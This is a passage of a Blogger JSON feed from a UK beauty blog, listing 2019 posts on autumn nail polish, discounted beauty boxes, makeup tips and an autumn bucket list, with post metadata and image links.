href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/10\/best-cheap-autumn-eyeshadow-palettes.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) and nail polish. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003ECome this time of year I can\u0026#39;t wait to paint my nails, often picking an autumnal base colour and pairing it with a glittery top coat as I like to believe with both Halloween and Christmas on the way I can get away with a little daytime sparkle. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThere are endless autumn nail polish shades you could go for but I decided to pick out the most noteworthy shades from my collection. There\u0026#39;s a delicious palette of autumnal shades here along with two stunning top coat nail polishes that couldn\u0026#39;t be more perfect for this time of year if they tried. Oh, and all nail polishes here are budget-friendly! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4005916964663958834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4005916964663958834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/best-nail-polish-for-autumn-2019.html","title":"Noteworthy Nail Polish for Autumn 2019 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWP5-O0NgxpBpcE5mEMEL62midnFeP2E9jiCvtUQdL1TyKZciikUvuVfwwMJOCfWmlnecK8YJqUsN_pdF9MgArkSUygXF_fUDx2WQu6IKN6oUMY6RqdUFC-yXV58lOjRdfgxfM_bbdTTY\/s72-c\/autumn-nail-polish-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2465429238368422889"},"published":{"$t":"2019-10-23T09:00:00.000+01:00"},"updated":{"$t":"2019-10-23T09:00:04.560+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pixiwoo"}],"title":{"type":"text","$t":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"828\" data-original-width=\"828\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s1600\/sam-and-nic-pixiwoo-beauty-box-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOnly a few days ago I was sharing with you an amazing priced limited edition beauty box from Cult Beauty (sadly sold out now). But it seems like there is another amazing box that has just launched that I couldn\u0026#39;t resist telling you about! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EThis collaboration box with Pixiwoo (Sam \u0026amp; Nic Chapman) is something I\u0026#39;ve hoped would happen for years and finally it\u0026#39;s here and amazingly doesn\u0026#39;t break that bank at only £28 even though it includes some amazing products worth £80+! Read below to find out exactly what you receive and where to get it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2465429238368422889\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2465429238368422889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/the-sam-and-nic-pixiwoo-beauty-box-2019.html","title":"The Sam and Nic Pixiwoo Beauty Box Is Here And It's Only £28!"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAEAFoCvNsAVpT-EfwW21i8wo3LZ61Kvnp8Hp46GTZgooahCxm1ky58oCPHsPQTuIMPbNDTohmLR8PpldlyJto8wa7yf0QMuGiootNqj7Hb3z5lKDcXnphHA5O3R-6985OP7bo_VvAIRE\/s72-c\/sam-and-nic-pixiwoo-beauty-box-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1548490741273723858"},"published":{"$t":"2019-10-22T09:00:00.000+01:00"},"updated":{"$t":"2019-10-22T09:00:00.199+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"Autumn Beauty Staples To Add To Your Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s1600\/autumn-makeup-bag-items-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAround this time of year, as the leaves begin to fall and there\u0026#39;s a pleasant chill in the air, I find myself naturally changing up the makeup products I use. From deeper shades on my eyes to different tones on my nails. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d run down the products I\u0026#39;m purposefully changing up in my makeup bag this autumn\/winter in hope to give a little makeup inspiration. I also kind of love talking autumn makeup in general!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1548490741273723858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1548490741273723858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/-new-autumn-makeup-bag-staples.html","title":"Autumn Beauty Staples To Add To Your Makeup Bag "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSUsa6-oJ7EQBB41Coqw8riqT5kQ5mEveL9X7lwEU65I-msFcMzg36knOwdPqDVkEcYMpHfs3-FlM6HtMybkReu61ry8Dco1u2i5y9KG0XP1tzaj-41kNBXXtGeLSjhTFHXMDlNZfAfaY\/s72-c\/autumn-makeup-bag-items-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6987822929902889221"},"published":{"$t":"2019-10-18T16:34:00.000+01:00"},"updated":{"$t":"2019-10-18T16:44:03.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Huda Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup deals"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit Is Available Now For Only £30"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"678\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s1600\/cult-beauty-starter-kit-reveal-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EIt\u0026#39;s not often I feel the need to sit down and write an impromptu post, but as soon as I saw this amazing beauty bundle launch on Cult Beauty just today not only did I snap it up for myself but I knew I have to share it with you too! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThis post contains affiliate links. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhether you are into beauty boxes or not, this Cult Beauty Starter Kit is a collection of amazing products for only £30 but with a worth of over £100,\u003Ci\u003E plus \u003C\/i\u003Efree shipping!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EFind out below all you need to know about the contents of this amazing kit and why I bought it for myself... other than it being an amazing saving, obvs! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6987822929902889221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6987822929902889221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/cult-beauty-starter-kit-box-2019.html","title":"The Cult Beauty Starter Kit Is Available Now For Only £30"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg40k2iTyPApDmKu0bkQDP9HiBip2WuyJME3HXUSNivgi_m6momUvOpsKbbIob3YPz9q_3BBdXelfI0s2UJNaXnkbzLBC02mNe_PhA9FnxgLJdAIwdETz9obmWH3rGEqmVpEu5xO7icfeo\/s72-c\/cult-beauty-starter-kit-reveal-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1876110574309952242"},"published":{"$t":"2019-10-16T17:55:00.000+01:00"},"updated":{"$t":"2019-10-16T17:55:27.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"How To Overcome New Makeup Release Fatigue "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s1600\/how-to-spend-less-on-makeup.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EThere is no denying makeup launches are coming thick and fast these days and with Christmas on the way it literally seems impossible to keep up and know what\u0026#39;s worth buying and what isn\u0026#39;t. Yes, choice is an amazing thing but I can\u0026#39;t help but feel over faced at times with the rate of new makeup releases from even my most favourite brands, such as Charlotte Tilbury, Makeup Revolution and all their spin-off brands and Too Faced to name but a few. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBasically, I\u0026#39;ve been going through New Makeup Release Fatigue! Seeing everything but not buying anything because, arghhhh, why so much?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThankfully I\u0026#39;ve got myself out of this head funk and so I wanted to share what I\u0026#39;ve done to combat it. So that if you are feeling the same as we are bombarded with new makeup launches and Christmas gift sets you can see the wood for the trees and buy like it\u0026#39;s 2005 again! Bare with me, I know this all sounds a bit of a ramble but I feel I have a point to make with this post!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1876110574309952242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1876110574309952242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/how-to-overcome-new-makeup-release-fatigue.html","title":"How To Overcome New Makeup Release Fatigue "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2SGbJtcHswkuauc0o9Nhm_JxMEkmkmopuAvrYRL1jqWbXRius9WH0ZpeqjLbvHKXS23nA6uOkV133z9R8bOKXIJew8YEHc47nqs0MTAYxw5TpFldBfklAqB1ZJuMO3KvkUO79mbGt2TA\/s72-c\/how-to-spend-less-on-makeup.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1198720270711852670"},"published":{"$t":"2019-10-10T09:00:00.001+01:00"},"updated":{"$t":"2023-08-02T14:23:03.266+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"How To"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup tips"}],"title":{"type":"text","$t":"The Best Simple Yet Effective Makeup Application Tips "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s1600\/simple-effective-makeup-application-tips.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EOver the years I\u0026#39;ve picked up quite a few makeup tips and tricks that I use every time I apply makeup. I\u0026#39;ve found simple makeup tips to generally be most effective, and they is really are a few gems! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ESo today I wanted to share with you the best easy makeup tips that I personally recommend trying out. From how to perfectly blend eyeshadow to creating a smooth eyeliner flick every time, I really hope you pick up a few things here! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1198720270711852670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1198720270711852670"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/highly-effective-makeup-tips.html","title":"The Best Simple Yet Effective Makeup Application Tips "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg88zWv_vRqtvBZS8RoZt-OPfK0J-Dr6cSpgqRnEyeXc-dP9mnEJui1KqCyOKu2yOUXYT-cqCHf6LLhpC1cmXNXa-jvjkC8PupBzndqznajXU2RbrtyUGGUsNRsLuLGmuR95k9Rc0TUh_I\/s72-c\/simple-effective-makeup-application-tips.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6841637102456814957"},"published":{"$t":"2019-10-01T09:00:00.000+01:00"},"updated":{"$t":"2019-10-01T09:00:07.568+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autumn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autumn to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bucket list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fall"}],"title":{"type":"text","$t":"Autumn Bucket List 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"745\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s1600\/autumn-to-do-list-2019.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAs it\u0026#39;s now officially Autumn I\u0026#39;ve been thinking how I want to make the most of one of my favourite seasons before I go full-on Christmas mode come November. To do this I feel I need to be semi pro-active with a seasonal bucket list or Autumn will pass me by.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EBelow I\u0026#39;ve listed a few of my favourite things to do this time of year plus a few other ideas that I really to tick off this Autumn. If you are looking for easy autumnal recipes, book recommendations for autumn or simply love this time of year then read on! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6841637102456814957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6841637102456814957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/10\/autumn-bucket-list.html","title":"Autumn Bucket List 2019"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7JnbQTheHYWjZLM1cadVzdBor9TBCofODz6ANRQ8P3lXykB3hEVxaTl3JXsXFNz0MZEQNkcz2t9OGv5yBDo-j76yEcRvmEfTNgce512JYN3InuBHgXM0pUZma_uyvYRFQvOIEPg57tI\/s72-c\/autumn-to-do-list-2019.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9155721403013550607"},"published":{"$t":"2019-09-27T09:00:00.000+01:00"},"updated":{"$t":"2019-09-27T09:00:02.473+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup"}],"title":{"type":"text","$t":"What Beauty Spending Looks Like In Your 30s"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjoepc_BbXqAxagxFdSBTH19YLJ3zNpoiJkSEcLAsTlrwZy_y0KrQzUXEsBDoBIAFAxGHf6uwvHQg1gT9FbqcPhke6hapGxalxdj1mrLzVrXQGugr0E0kf9hO8MEGCQEvWCOHJeW6qn_Q\/s1600\/beauty-spending-in-30s.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9155721403013550607\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/09\/makeup-shopping-over-30.html#comment-form","title":"0 